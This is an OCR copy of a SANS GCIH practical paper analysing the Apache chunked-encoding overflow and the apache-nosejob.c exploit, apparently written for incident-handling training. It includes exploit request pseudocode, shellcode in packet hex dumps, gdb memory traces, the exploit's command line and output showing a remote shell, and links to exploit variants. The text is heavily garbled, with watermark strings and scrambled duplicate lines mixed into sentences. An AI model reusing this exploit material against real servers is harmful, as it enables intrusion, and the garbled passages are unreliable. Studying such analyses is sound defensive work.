

## Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# GCIH Practical Assignment - Version 2.1<br>
Option 2 - Support for the Cyber Defense Initiative<br>
Port 80 (HTTP) - Apache Web Server Chunk<br>
Handling Vulnerability<br>
Scott Oksanen<br>
Construction GCIH Practical Assignment - Version 2.1 Option 2 - Support for the Cyber Defense Initiative

#### Port 80 (HTTP) - Apache Web Server Chunk Handling Vulnerability

Scott Oksanen

#### **Part 1 - Targeted Port**

#### **Targeted Service**

Port 80 is used by the HyperText Transport Protocol (HTTP). HTTP is the protocol websites and web browsers use to communicate with each other.

**Example The Hyper lext Transport Protocol (HTTP). HTTP is the conducted to the Hyper lext transport Protocol (HTTP). HTTP is the and dirtusion detection logs. The ISC uses this information to product definition of the sec** Port 80 is a frequent target for attacks. The Internet Storm Center (ISC) at www.incidents.org collects information from sites around the Internet that send in firewall and intrusion detection logs. The ISC uses this information to produce a list of the top 10 targeted ports.

The table below shows the Top 10 Ports for August 25, 2002.

Source: www.incidents.org

#### **Description**

HTTP is used on the Internet by HTTP clients and HTTP servers. HTTP clients request information from HTTP servers. When an HTTP server receives a request it sends a reply back to the client. The client displays the result to the user.

Services provided by HTTP:

- "HTML document retrieval The most common service provided by HTTP is viewing HTML documents through a web browser.
- **Email Clients can use an HTTP browser to send and receive email. Some** examples of HTTP email service are www.hotmail.com and mail.yahoo.com.
- $\mathcal{F}$ ile Transfer Binary or text file transfers can use HTTP. The Debian Linux distribution provides FTP and HTTP file transfer services to download their software: www.debian.org/CD/http-ftp.
- **Example Procedure Calls HTTP is the transport for the XML-RPC and SOAP** protocols, which encapsulate remote procedure calls in HTTP.

There is also a secure version of HTTP referred to as HTTPS. HTTP runs over TCP. HTTPS is HTTP running over Secure Socket Layer (SSL)/TCP. An HTTPS server typically runs on port 443.

#### **Protocol**

 $R_{\text{F}}$  when  $\frac{1}{2}$  for  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$ The latest version of HTTP is documented in RFC 2616: Hypertext Transfer Protocol – HTTP/1.1, which can be found here: http://www.w3.org/Protocols/rfc2616/rfc2616.txt.

An HTTP server listens on TCP port 80 for client requests. An HTTP client establishes a TCP connection with the server. Typically the client will issue an HTTP GET requests

#### **Vulnerabilities**

A search of the CVE database at http://cve.mitre.org/cve/ for 'HTTP' gives 342 CVE entries and candidates.

Many of the attacks are buffer overflows. Of the 342 CVE entries for HTTP, there were 81 entries mentioning buffer overflows.

A buffer overflow vulnerability can create a denial of service at the server by forcing it to crash or may be able to execute code on the remote system.

Some HTTP security concerns are listed in Internet RFC 2616:

**>Privacy issues** 

**»**Personal information about clients can be revealed in HTTP server logs. "Servers that reveal their software and version information allow attackers to

target specific servers with known vulnerabilities.

**»**Private data submitted by clients in an HTTP GET method will be exposed in client browser history logs, proxy logs, and server logs. The HTTP POST method is preferred over HTTP GET.

**\*Attacks on the server filesystem** 

- res and canotaates.<br>
The attacks are buffer overflows. Of the 342 CVE entries for HTTP,<br>
anverflow vulnerability can create a denial of service at the server by<br>
by or flow vulnerability can create a denial of service at t **Exattackers have modified HTTP requests for files by using ".." in paths. On** Windows and Unix machines ".." refers to the parent directory. Attackers would create requests like www.victim.com/../../../etc/shadow/ to trick the server into revealing a security relevant file. Current servers protect against this by filtering out ".." from requests and by running the server as a process without permissions to read most system files.
- $\mathbb X$ Another attack is to send a request to the browser for one of its configuration files. This gives an attacker more information about the server to conduct an attack against it.

The SANS GCIH course mentions these vulnerabilities:

 $\mathsf{\times}$ 

**SQL Piggybacking** 

**Exan attacker embeds SQL commands in input fields requested by a server.** The server uses the input fields to build database queries. If the server does not validate the attacker's input, the attacker's SQL commands will be embedded in the queries the server builds to send to the database. This may cause the database to reveal information unintentionally or to perform some action.

**\*Attacking state maintenance** 

- elements that are exchanged between client and server during an HTTP  $\mathcal{A}$ n many cases clients are responsible for maintaining state information of an HTTP session. This is done through cookies, URL fields, or hidden form session.
	- $\times$ The client is able to manipulate these states and possibly cause the server to operate incorrectly.
	- **Example: If a server supports multiple clients and tracks their sessions**

using a userid stored in a cookie. The client may be able to change the userid to that of another user and get information for the other user's session.

**Example 12 Can all the mean tend in the mean weak princes in a half of the scheme of the second tend is the scheme in pullates an item's price in the cookie could trick the server into give in pullates an item's price i** "Example: A hypothetical online merchant lets clients select items in an electronic shopping cart. The merchant's web application tracks what is already in the shopping cart by storing the items and their prices in a cookie that is exchanged between the client and the server. A client that manipulates an item's price in the cookie could trick the server into giving the client a discount.

#### $\mathbf{F}$  for a  $\mathbf{F}$  -af19  $\mathbf{F}$ **Part 2 - Specific Exploit**

#### **Exploit Details**

Name: **EXCERT® Advisory CA-2002-17 Apache Web Server Chunk Handling Vulnerability ECVE CAN-2002-0392** 

Variants: "apache\_scalp.c **xapache** nosejob.c

Affects:

**EXWeb servers based on Apache code versions 1.3 through 1.3.24** x-Web servers based on Apache code versions 2.0 through 2.0.36

Operating Systems:  $\sqrt{\text{FreeBSD 4.3-4.5 (x86)}}$  $\blacktriangleright$  NetBSD 1.5.2 (x86) "OpenBSD 2.6-3.1 (x86)  $\lambda$ Linux (GNU) 2.4 (x86) **Sun Solaris 6-8 (sparc/x86)** 

Protocols/Services: **ExHTTP/1.1 with Chunked Encoding** 

Description: The exploit sends a crafted HTTP GET request using chunked encoding with an invalid chunk-size field.

#### **Description of Variants**

xapache-scalp.c -- exploit produced by Gobbles Security to demonstrate vulnerability in OpenBSD. **: Spawns a shell on the remote machine.** "Available from: http://www.immunitysec.com/GOBBLES/exploits/apache-scalp.c

or http://online.securityfocus.com/data/vulnerabilities/exploits/apache-scalp.c "apache-nosejob.c

**Enhanced version of apache-scalp.c** 

"Demonstrates vulnerability in OpenBSD, FreeBSD, and NetBSD

**«More powerful brute force mode than apache-scalp.c.** 

**:** Spawns a shell on the remote machine.

 $\times$ This is the exploit we look at in detail below.

Fowering three lote that engles that electrical proteins a shell on the femote that pledwide last the exploit able from: http://www.immunitysec.com/ddta/vulnerabilities/exploits/apache-<br>able from: http://www.immunitysec.co "Available from: http://www.immunitysec.com/GOBBLES/exploits/apachenosejob.c or http://online.securityfocus.com/data/vulnerabilities/exploits/apachenosejob.c

"apache-worm.c

honeypot system. The 3D Fa27 9989 B5 and 505 Fa37 2F94 9988 B5 065 E466 998 B5 06 E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4 **EXDiscovered and announced by http://dammit.it. The exploit was found on a** 

**Example 3-Based on apache-scalp.c.** 

"Available from: http://dammit.lt/apache-worm/apache-worm.c

"apache-smash.sh

>>Denial of service script.

**Exauses Apache threads to die with segmentation violations.** 

"Available from: http://packetstormsecurity.nl/0206-exploits/apache-smash.sh.gz

#### **Protocol Description**

HTTP servers listen on TCP port 80 for requests from HTTP clients. There are two types of messages exchanged between HTTP clients and servers: requests and responses. RFC 2616 defines the format and content of the messages.

This example illustrates a typical HTTP session:

- 1)An HTTP Client connects to an HTTP server using the standard TCP 3-way handshake.
- 2)The client sends an HTTP GET request containing a Uniform Resource Indicator (URI) to the server. The URI identifies what the client is requesting. A request for the root document ("/") on a server would look like this:

GET / HTTP/1.1

GET specifies the request type, "/" is the URI, and  $HTTP/1.1$  is the version of HTTP supported by the client.

3)The server would reply with an HTTP response. The response contains a status code and any data the server can provide for the requested URI. The response would look like this:

```
Content-Type: text/html
   HTTP/1.1 200 OK
   <HTML><BODY>\langle P \rangleTest Page for Apache Installation on Web Site
```
 $$\text{P}$$ <BODY> </HTML>

 $HTTP/1.1$  is the version number, 200 is the status code for the request,  $OK$  is the reason phrase associated with the 200 status code, and  $\text{content-Type}$  is an entity header describing the data to follow.  $\text{Content-Type: text/html}$  lets the client program know how to parse the response data and how to present it to the user. The rest of the response is HTML data for the requested URI.

4)The server closes the connection.

**Soon phrase associated with the 200 status code, and content--Tyristic header describing the data to follow. content-Tyrise: text/html, content-present the visible wear. The rest of the response is HTML data for the reque** exploit adds message-header fields to the request. A message-header Real clients generate more complicated requests than the example above. The describes the request message in general (a general-header), the request and/or the client (a request-header), or the entity-body or requested resource (an entity-header). An entity-body is a block of data sent with a request. It is also referred to as a message-body.

Here is an example of a request with a request-header: GET / HTTP/1.1 Accept: text/html, \*/\*

This tells the server that the client prefers the returned data in text/html format (text/html), but will accept any format (\*/\*).

As we'll see below, the exploit request contains entity-headers. The entityheader fields in the exploit are undefined in RFC 2616. RFC 2616 states that "Unrecognized header fields SHOULD be ignored by the recipient...". This is an examples of an entity-header field similar to what is in the exploit: X-CCCCCCC: AAAAAAAAAAAAAAAAAAAAAAAA...

X-CCCCCCC is the entity-header and the A's are the entity-body. X-CCCCCCC is an undefined entity-header.

The exploit will also use the general-header field to set the Transfer-Encoding to Chunked. HTTP version 1.1 adds the chunked encoding feature. Chunked encoding allows the server to break the response into smaller pieces called chunks. Chunking allows the server to start sending content before it has been completely generated. To end the transfer the server sends a chunk size field with 0 as the length. This is an example of chunked transfer encoding from the exploit:

Transfer-Encoding: chunked

erprint = AF19 Fa27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA27 2<br>BBBBBB 5 BBBBB ffffff6a

The first line specifies that the data (entity-body) will be sent using chunked transfer encoding. The entity-body starts with 5, which is the length of the first chunk. BBBBB is the first chunk of data and its length is 5, so the entire chunk is sent. The next line is the length of the second chunk, ffffff6a. The exploit does not actually write a second chunk, as none is needed.

#### **How the exploit works**

The apache-nosejob.c exploit sends a GET request to a vulnerable Apache server. The GET request contains blocks of NOP sled/shell code, followed by blocks of data to place on the stack, followed by an entity-body transfer-coded to use chunk encoding. One of the chunk-size fields is ffffff6e. RFC 2616 does not allow message bodies in GET requests. HTTP servers are required to ignore any message body in a GET request.

As Apache processes the request, it stores the request in memory buffers. This places the NOP sled and shell code into memory. Unlike some stack attacks, the shellcode does not reside on the stack. The return address on the stack will point to the shellcode much lower in memory.

The request sent by the exploit is very large, around 32K. This pseudo code shows what a request looks like:

```
Exploit works<br>the-nosejob.c exploit sends a GET request to a vulnerable Apache<br>the GET request contains blocks of NOP sled/shell code, followed data to place on the stack, followed by an entity-body transfer-cod<br>data to 
print ('GET / HTTP/1.1\r\n');
print ('Host: apache-nosejob.c\r\n');
loop 24 times
    print ('X-CCCCCCC: '); ### An entity-header field
    loop 1024 times
       print ('A'); ### The NOP command for the NOP sled
      print (SHELLCODE);
      print ('\r\r\r\r\r\r;
    end
end
loop 24 times
    print ('X-AAAA: ');
    loop 6 times \qquad \qquad \text{#} \# \# This number varies.
     print (RETURN_ADDR) ### Return address to put on the stack
    end loop
    loop 36 times \qquad \qquad \qquad \text{#} \# \# This number varies.
        print ('0'); ### Overwrites the length value in memcpy
()
   end loop
   print ('\r\r\r\r\r),end loop
print ('Transfer-Encoding: chunked\r\n');
print ('\r\n5\r\n);
print ('BBBBB\r\n');
print ('ffffff6e'); ### This number varies
```
The final message header in the request has a message body chunk with a length of ffffff6e. When Apache reads the chunk-size field, the Apache get\_chunk\_size() function converts the ASCII chunk-size value to an internal number. The internal number is is a signed long value. Signed numbers on x86 platforms are negative if the most significant bit is set. In this case the most significant bit is set and the number is treated as a negative number within the Apache code.

buffer is an array of characters local to another function on the stack. The Since the final message header is not recognized, the default handler is invoked again. The default handler calls a function to read and discard the rest of the message body. This function uses the  $f\{f\}f\{f\}$  value as the length of the message to be read and discarded. It checks to see if the length of the chunk is less than the length of the target buffer. The negative length passes this test. The function uses the FreeBSD memcpy() function to read from the internal buffer containing the message body and write it to the target buffer. The target address of this buffer is passed to memcpy().

**E** final message header is not recognized, the default handler is invo<br>body. This function uses the first first wall discard the rest of the<br>to be read and discarded. It checks to see if the length of the chu<br>to be read a The BSD memcpy() function copies upward or downward in memory depending on whether the destination address is less then the source address or vice versa. This allows it to copy overlapping source and destination buffers without overwriting the source buffer. The memcpy() function does not validate the length of data to copy. As memcpy() moves data from the source to destination buffer, it decrements an internal length field. When this field reaches 0, all the data has been copied. The exploit code has to stop memcpy() or it will copy too much data and eventually cause a Segmentation Violation or a Bus Error. The exploit stops memcpy() by overwriting the portion of the stack where memcpy() stores the interal length variable indicating how many bytes are left to copy. The exploit code also overwrites the return address from memcpy() to try to get it to return control to the shellcode.

When memcpy() finishes, the new return value should point to either NOP sled or the start of the shellcode. The shellcode will execute and give the attacker a remote shell to the victim machine.

#5 0x806687c in ap\_invoke\_handler (r=0x81098cc) at http\_conf<br>#6 0x803b800 is was easy warment internal (x 0x81000aa) at buffer: Breakpoint 2, 0x28165c2c in memcpy () from /usr/lib/libc.so.4 (gdb) backtrace #0 0x28165c2c in memcpy () from /usr/lib/libc.so.4 #1 0x8064940 in ap bread (fb=0x80d9044, buf=0xbfbfd7ca, nbyte=-146) at buff.c:815 #2 0x807785f in ap get client block (r=0x81098cc, buffer=0xbfbfd7ca "", bufsiz=8180) at http\_protocol.c:2176 #3 0x8077a38 in ap discard request body (r=0x81098cc) at http protocol.c:2246 #4 0x806dd4d in default\_handler (r=0x81098cc) at http\_core.c:3808 #5 0x806687c in ap\_invoke\_handler (r=0x81098cc) at http\_config.c:529 #6 0x807b800 in process request internal (r=0x81098cc) at http\_request.c:1308 #7 0x807bc5a in ap internal redirect (new uri=0x81098a4 "/index.html",  $r=0x80f3034$ ) at http request.c:1436

This is what the stack looks like right before memcpy() starts to overflow the

#8 0x805b2a6 in handle\_dir (r=0x80f3034) at mod\_dir.c:174 #9 0x8066809 in ap\_invoke\_handler (r=0x80f3034) at http\_config.c:517 #10 0x807b800 in process request internal (r=0x80f3034) at http request.c:1308 #11 0x807b86a in ap process request (r=0x80f3034) at http\_request.c:1324 #12 0x80725a7 in child main (child num arg=4) at http main.c:4570 #13 0x8072830 in make child (s=0x80c4034, slot=4, now=1031725355) at http main.c:4740 #14 0x8072bb0 in perform idle server maintenance () at http\_main.c:4919 #15 0x807312d in standalone main (argc=1, argv=0xbfbffc38) at http main.c:5156 #16  $0 \times 8073760$  in main (argc=1, argv=0xbfbffc38) at http main.c:5417

#### We can also look at the memory address we will be returning control to:

**Pression in the child mum arge-4)** at http\_main.c:457(<br>
Presson in make\_child (s=0x80c4034, slot=4, now=1031725335)<br>
resson in make\_child (s=0x80c4034, slot=4, now=1031725335)<br>
resson in math (arge=1, argy=0xbfbffc38) at (gdb) x/100x 0x80f3a00 0x80f3a00: 0x41414141 0x41414141 0x4141411 0x41414141 0x80f3a10: 0x41414141 0x41414141 0x4141414 0x41414141 0x80f3a20: 0x41414141 0x41414141 0x41414141 0x41414141 0x80f3a30: 0x41414141 0x41414141 0x41414141 0x41414141 0x80f3a40: 0x41414141 0x41414141 0x41414141 0x41414141 0x80f3a50: 0x41414141 0x41414141 0x41414141 0x41414141 0x80f3a60: 0x41414141 0x41414141 0x41414141 0x41414141 0x80f3a70: 0x41414141 0x41414141 0x41414141 0x41414141 0x80f3a80: 0x41414141 0x41414141 0x41414141 0x41414141 0x80f3a90: 0x41414141 0x41414141 0x41414141 0x41414141 0x80f3aa0: 0x41414141 0x41414141 0x41414141 0x41414141 0x80f3ab0: 0x41414141 0x41414141 0x41414141 0x41414141 0x80f3ac0: 0x41414141 0x41414141 0x41414141 0x41414141 0x80f3ad0: 0x41414141 0x41414141 0x41414141 0x41414141 0x80f3ae0: 0x41414141 0x41414141 0x41414141 0x41414141 0x80f3af0: 0x41414141 0x41414141 0x41414141 0x41414141 0x80f3b00: 0x41414141 0x41414141 0x41414141 0x41414141 0x80f3b10: 0x41414141 0x41414141 0x41414141 0x41414141 0x80f3b20: 0x41414141 0x41414141 0x41414141 0x41414141 0x80f3b30: 0x41414141 0x41414141 0x41414141 0x41414141 0x80f3b40: 0x41414141 0x41414141 0x4141414 0x41414141 0x80f3b50: 0x41414141 0x41414141 0x4141411 0x41414141 0x80f3b60: 0x41414141 0x41414141 0x4141414 0x41414141

So the return address will hit one of the NOP sleds.

Function ap\_discard\_request\_body() was called by default\_handler() because Apache received an invalid request from the exploit -- an HTTP GET request should not have a message body. Apache has to read and discard the message body it is not interpreted as the next request for the same connection. This function also contains the destination buffer that will be overflowed: char dumpbuf [HUGE STRING LEN];

HUGE\_STRING\_LEN is 8192. A pointer to this buffer is passed all the way down to memcpy().

This is a more detailed view of how the stack looks when we get to memcpy(): ap discard request body:

```
Example 12<br>
Example 12<br>
Example: \frac{1}{6}<br>
Example: \frac{1}{6}<br>
Example: \frac{1}{6}<br>
Example: \frac{1}{6}<br>
Example: \frac{1}{6}<br>
Example: \frac{1}{6}<br>
SANS INSTIGNE 12<br>
SANS INSTIGNE 12<br>
SANS INSTERT AND SANS
src parameter = address of input buffer
   parameters
   RET addr to default handler()
   SFP
   local integer (4 bytes)
   local dumpbuf (8192 bytes)
ap get client block:
    parameters
   RET addr to ap discard request body()
   SFP
   local variables
.
.
.
memcpy:
   len parameter = -146dst parameter = stack address of dumpbuf from
                       ap discard request body()
   RET addr to ap bread()
   SFP
   dst local variable
   src local variable
   t local variable. Used to indicate how much is left to copy.
```
The len value (or nbytes in the gdb stacktrace) passed from ap\_bread to memcpy() was originally the  $f f f f f f f f f$  value from the transfer length field. The fffffff6 field translates into -146 when it is treated as a signed number. The dst variable that memcpy() is copying data to is the dumpbuf local variable in ap discard request body higher up on the stack. Memcpy() will set its t value to -146. Memcpy() will copy from src+len to dst+len. Normally adding the amount to copy to the start address of each buffer would put us at the end of the buffers, so memcpy() could copy the data backwards. In this case, since len=-146 the src and len values will be 146 bytes below the start each buffer, instead of above. This allows memcpy to overflow the buffer.

#### **Diagram**

This is the screen output from the exploit:

```
; it's a TURKEY: type=Custom target, delta=-146, retaddr=0x80f3a00,
[attacker@client apache] ./nosejob -b 0x80f3a00 -d -146 -z 36 -r 6 -h 192.168.100.20
Using 0x80f3a00 as the baseadress while bruteforcing..
Using -146 as delta
Number of zeroes will be 36
Repeating the return address 6 times
[*] Resolving target host.. 192.168.100.20
[*] Connecting.. connected!
[*] Exploit output is 32322 bytes
[*] Currently using retaddr 0x80f3a00 
repretaddr=6, repzero=36
Experts say this isn't exploitable, so nothing will happen now: 
*GOBBLE*
FreeBSD 4.6-RELEASE FreeBSD 4.6-RELEASE #0: Tue Jun 11 06:14:12 GMT 
2002 murray@builder.freebsdmall.com:/usr/src/sys/compile/GENERIC
```
i386 uid=65534(nobody) gid=65534(nobody) groups=65534(nobody) hehe, now use another bug/backdoor/feature (hi Theo!) to gain instant r00t who am i nobody tty?? Sep 10 02:30 id uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)

Network traffic between the client and server can be captured using this command:

tcpdump  $-s$  1500  $-X >$  outfile

of each packet. The test network is an ethernet and 1500 matches the MTU The -s option is for snaplength. This tells tcpdump to take 1500 byte snapshots size.

The -X option tells tcpdump to give output in hex and ASCII. We redirect output to a file to view later.

This is a summary of the network traffic with excerpts from tcpdump packet captures:

(nobody) gid=65534(nobody) groups=65534(nobody)<br>
traffic between the client and server can be captured using this<br>
d:<br>
d:<br>
d:<br>
d:<br>
d:<br>
d:<br>
bion is for snaplength. This tells tcpdump to take 1500 byte snaps<br>
acket. The tes Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 AAAAAAAAAAAAAAAA The client connects to the server with a 3-way TCP handshake. The client sends this get request: 0x0000 4500 05dc 674a 4000 4006 8462 c0a8 640a E...gJ@. @..b..d. 0x0010 c0a8 6414 8036 0050 b72b be9a c604 87f2 ..d..6.P. +...... 0x0020 8010 16d0 ea3c 0000 0101 080a 0008 d9d1 .....  $\langle \ldots \ldots \ldots \rangle$ 0x0030 0008 4808 4745 5420 2f20 4854 5450 2f31 ..H.GET./.HTTP/1 0x0040 2e31 0d0a 486f 7374 3a20 6170 6163 6865 .1..Host:.apache 0x0050 2d6e 6f73 656a 6f62 2e63 0d0a 582d 4343 -nosejob.c..X-CC 0x0060 4343 4343 433a 2041 4141 4141 4141 4141 CCCCC:.AAAAAAAAA 0x0070 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA 0x0080 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA 0x0090 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA 0x00a0 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA 0x00b0 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA 0x00c0 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA 0x00d0 4141 4141 4141 4141 4141 4141 4141 4141 ..... 0x0460 4141 4141 4141 4168 4747 4747 89e3 31c0 AAAAAAAhGGGG..1. 0x0470 5050 5050 c604 2404 5350 5031 d231 c9b1 PPPP.. \$.SPP1.1..

2410 8944 2414 8954 2418 8b54 2418 8914 3.05.158<br>
2431 c0b0 5dcd 8031 c9d1 2c24 7327 31c0 \$1....1...<br>
5050 5050 ff04 2454 ff04 24ff 0424 ff04 PPPP..\$T.<br>
246f 0424 5150 b01d cd80 5858 5858 583c \$...<br>
2007: TXXXX<br>
XXXXX 6128  $\text{Ot.XXA...u...1.}$ nnnn..<br>This is repeated for many packets. 0x0480 80c1 e118 d1ea 31c0 b085 cd80 7202 09ca . . . . . . 1 . . . . . r . . .  $0 \times 0490$  ff44 2404 807c 2404 2075 e931 c089 4424 .D\$.. \$..u.1..D\$ 0x04a0 04c6 4424 0420 8964 2408 8944 240c 8944 ... D\$...d\$..D  $\mathsf{S}$  . D 0x04b0 2410 8944 2414 8954 2418 8b54 2418 8914 \$..D\$..T\$..T \$...  $0 \times 0 \times 0$  2431 c0b0 5dcd 8031 c9d1 2c24 7327 31c0 \$1..]..1..,  $$s$ '1. 0x04d0 5050 5050 ff04 2454 ff04 24ff 0424 ff04 PPPP..\$T..\$..  $$.$ 0x04e0 24ff 0424 5150 b01d cd80 5858 5858 583c \$.. \$QP....XXXXX< 0x04f0 4f74 0b58 5841 80f9 2075 ceeb bd90 31c0 0x0500 5051 5031 c0b0 5acd 80ff 4424 0880 7c24 POP1..Z...D\$.. |\$ 0x0510 0803 75ef 31c0 50c6 0424 0b80 3424 0168 ..u.1.P..\$..4 \$.h 0x0520 424c 452a 682a 474f 4289 e3b0 0950 53b0 BLE\*h\*GOB....PS. 0x0530 0150 50b0 04cd 8031 c050 686e 2f73 6868 .PP....1.Phn/shh 0x0540 2f2f 6269 89e3 5053 89e1 5051 5350 b03b //bi..PS..PQSP.; 0x0550 cd80 cc0d 0a58 2d43 4343 4343 4343 3a20 .....X-CCCCCCC: . This is the NOP sled and shellcode. It is repeated over several more packets. Later we reach the return addresses and the zeros that modify the memcpy() variable: 0x00e0 e150 5153 50b0 3bcd 80cc 0d0a 582d 4141 .PQSP.;.....X-AA 0x00f0 4141 3a20 003a 0f08 003a 0f08 003a 0f08 AA:..:...:...:.. 0x0100 003a 0f08 003a 0f08 003a 0f08 0000 0000 .:...:...:...... 0x0110 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x0120 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x0130 0d0a 582d 4141 4141 3a20 003a 0f08 003a ... X-AAAA:..:...: 0x0140 0f08 003a 0f08 003a 0f08 003a 0f08 003a ...:...:...:...: 0x0150 0f08 0000 0000 0000 0000 0000 0000 0000 ................ 0x0160 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x0170 0000 0000 0000 0d0a 582d 4141 4141 3a20 ........X-AAAA:. Then we see the Transfer-Encoding portion that causes the buffer overflow: 0x01c0 0000 0000 0000 0000 0000 0000 0000 0000

© SANS Institute 2000 - 2005 **Author retains full rights.** Author retains full rights.

**© SANS Institute 2000 - 200 5, Author retains full rights.** The exploit responds with "O":<br>The exploit responds with "O":  $\sum_{i=1}^{n}$  find  $\sum_{i=1}^{n}$  below below for  $\sum_{i=1}^{n}$ ................ 0x01d0 0000 0d0a 5472 616e 7366 6572 2d45 6e63 ....Transfer- $EnC$ 0x01e0 6f64 696e 673a 2063 6875 6e6b 6564 0d0a oding:.chunked.. 0x01f0 0d0a 350d 0a42 4242 4242 0d0a 6666 6666 ..5..BBBBBB..ffff 0x0200 6666 3665 0d0a ff6e.. The shellcode sends this packet with "GGGG" that the exploit is looking for: 0x0020 8018 e240 d7f9 0000 0101 080a 0008 480d ... @..........H. 0x0030 0008 d9d4 4747 4747 ....GGGG 0x0000 4500 0035 4ae9 4000 4006 a66a c0a8 640a E..5J.@. @..j..d. 0x0010 c0a8 6414 803e 0050 00a2 6972 e451 bc7b ..d..>.P..ir.Q.{ 0x0020 8018 16d0 8794 0000 0101 080a 000a a311 ................ 0x0030 000a 114a 4f ...JO The shellcode responds with "\*GOBBLE\*": 0x0000 4500 003d 08cf 4000 4006 e87c c0a8 6414 E..=..@.@.. |..d. 0x0010 c0a8 640a 0050 803e e451 bc7b 00a2 6973 ..d..P.>.O. {..is 0x0020 8018 e240 ffb6 0000 0101 080a 000a 11ae ... @............ 0x0030 000a a311 2a47 4f42 424c 452a 0a  $\ldots$ ...\*GOBBLE\*. The exploit sends shell commands: 0x0000 4500 0093 4aea 4000 4006 a60b c0a8 640a E...J.@. @.....d. 0x0010 c0a8 6414 803e 0050 00a2 6973 e451 bc84 ..d..>.P..is.Q.. 0x0020 8018 16d0 02be 0000 0101 080a 000a a374 ...............t 0x0030 000a 11ae 756e 616d 6520 2d61 3b69 643b ....uname. a;id; 0x0040 6563 686f 2027 6865 6865 2c20 6e6f 7720 echo.'hehe,.now. 0x0050 7573 6520 616e 6f74 6865 7220 6275 672f use.another.bug/ 0x0060 6261 636b 646f 6f72 2f66 6561 7475 7265 backdoor/feature 0x0070 2028 6869 2054 6865 6f21 2920 746f 2067 . (hi.Theo!).to.g 0x0080 6169 6e20 696e 7374 616e 7420 7230 3074 ain.instant.r00t  $0 \times 0090$  273b 0a  $\vert$ ; The remote shell responds: 0x0000 4500 00c4 08d0 4000 4006 e7f4 c0a8 6414 E.....@. @.....d. 0x0010 c0a8 640a 0050 803e e451 bc84 00a2 69d2

**Excessor** 301 201 201 201 201 201 201 201<br>
2014 268 2632 454 645 5481 5343 2023 3030 334<br>
2016 475 56 2014 74654 2032 3030 3220 2020<br>
2000 1311 0361 2017 4019 4062 7569 6664 6572<br>
2000 1475 7722 6179 4062 7569 6664 6572<br> 0x0090 2e66 7265 6562 7364 6d61 6c6c 2e63 6f6d  $\ldots$  finder  $\ldots$ ..d..P.>.Q....i. 0x0020 8018 e240 1e09 0000 0101 080a 000a 11ae ... @............ 0x0030 000a a374 4672 6565 4253 4420 2034 2e36 ...tFreeBSD..4.6 0x0040 2d52 454c 4541 5345 2046 7265 6542 5344 RELEASE.FreeBSD 0x0050 2034 2e36 2d52 454c 4541 5345 2023 303a .4.6-RELEASE.#  $0:$ 0x0060 2054 7565 204a 756e 2031 3120 3036 3a31 .Tue.Jun.11.06:1 0x0070 343a 3132 2047 4d54 2032 3030 3220 2020 4:12.GMT.2002... 0x0080 2020 6d75 7272 6179 4062 7569 6c64 6572 ..murray@builder .freebsdmall.com 0x00a0 3a2f 7573 722f 7372 632f 7379 732f 636f :/usr/src/sys/co 0x00b0 6d70 696c 652f 4745 4e45 5249 4320 2069 mpile/GENERIC..i 0x00c0 3338 360a 386. 0x0000 4500 006d 08d1 4000 4006 e84a c0a8 6414 E..m..@. @..J..d. 0x0010 c0a8 640a 0050 803e e451 bd14 00a2 69d2 ..d..P.>.Q....i. 0x0020 8018 e240 f071 0000 0101 080a 000a 11af ...  $@.q.$ ......... 0x0030 000a a374 7569 643d 3635 3533 3428 6e6f ...tuid=65534 (no 0x0040 626f 6479 2920 6769 643d 3635 3533 3428 body).gid= 65534( 0x0050 6e6f 626f 6479 2920 6772 6f75 7073 3d36 nobody).groups=6 0x0060 3535 3334 286e 6f62 6f64 7929 0a 5534 (nobody). 0x0000 4500 007f 08d2 4000 4006 e837 c0a8 6414 E.....@. @..7..d. 0x0010 c0a8 640a 0050 803e e451 bd4d 00a2 69d2 ..d..P.>.Q.M..i. 0x0020 8018 e240 546f 0000 0101 080a 000a 11af ... @To.......... 0x0030 000a a374 6865 6865 2c20 6e6f 7720 7573 ...thehe,.now.us 0x0040 6520 616e 6f74 6865 7220 6275 672f 6261 e.another.bug/ba 0x0050 636b 646f 6f72 2f66 6561 7475 7265 2028 ckdoor/feature.( 0x0060 6869 2054 6865 6f21 2920 746f 2067 6169 hi.Theo!).to.gai 0x0070 6e20 696e 7374 616e 7420 7230 3074 0a n.instant.r00t.

#### **How to use the exploit**

On the test network the client machine (attacker) was running Mandrake 8.2.

The server (target) was running x86 FreeBSD version 4.6 and Apache version 1.3.24. The two machines each had a 10/100 Mb Ethernet card and were connected through a hub.

I compiled and installed Apache 1.3.24 on the attack machine. Apache 1.3.24 source can be downloaded here: http://www.apache.org/dist/httpd/old/apache\_1.3.24.tar.gz

The apache 1.3.24 tar.gz file needs to be unzipped and untarred:

```
# gunzip apache_1.3.24.tar.gz
# tar xvf apache_1.3.24.tar
```
Final station overhear value assumed the time probabilities are does and a<br>so we will build the code with the debug options. With a buffer overflow vulnerabilities we will probably need to use the debugger,

```
# setenv CFLAGS "-g2"
